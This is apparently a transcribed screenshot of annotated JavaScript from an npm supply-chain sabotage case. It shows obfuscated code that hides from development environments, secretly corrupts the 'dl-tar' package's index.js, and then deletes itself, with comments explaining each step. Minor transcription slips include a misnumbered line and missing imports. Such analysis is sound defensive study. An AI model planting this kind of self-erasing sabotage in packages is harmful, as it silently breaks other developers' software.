 1 let parent = module;
2 const {
3 existsSync: existsSync,
4 readFileSync: readFileSync,
5 writeFileSync: writeFileSync
6 } = require("fs");
7 //You'll see the same check here if the code is running in a debug or non production environment.
8 //But it'll also check for the presence of the `dl-tar` package on local filesystem via obfuscation:
9 do {
10 parent = parent.parent;
11 try {
12 const { path: path } = parent;
13 if (
14 path.endsWith("cli") ||
15 [path, dirname(path)].some(dir => existsSync(resolve(dir, ".git")))
16 ) {
17 parent = "npm";
18 break;
19 }
20 } catch (_) {}
21 } while (parent);
22 if (typeof parent !== "string") {
23 const px = require.resolve(
24 // `Buffer.from` obfuscates the check for the `dl-tar` package on local filesystem.
25 Buffer.from([100, 108, 45, 116, 97, 114]).toString()
26 //store the `index.js` from `dl-tar` in the `px` variable in the next block, which will rewrite the current file to remove the malicious code!
27 );
28 //this next block replaces any lines in `dl-tars`'s `index.js` file to match the regex
9 //`/\n\s*cb\(null, chunk\` with empty strings, the result is that `dl-tar` users can't install the project. -The sabotage is complete.
30 try {
31 writeFileSync(
32 __filename,
33 readFileSync(__filename, "utf8").replace(
34 /let parent[^\0]*module\.exports/u,
35 "module.exports"
36 )
37 );
38 } catch (_) {}
39 try {
40 writeFileSync(
41 px,
42 readFileSync(px, "utf8").replace(/\n\s*cb\(null, chunk\);/u, "")
43 );
44 } catch (_) {}
45 }
46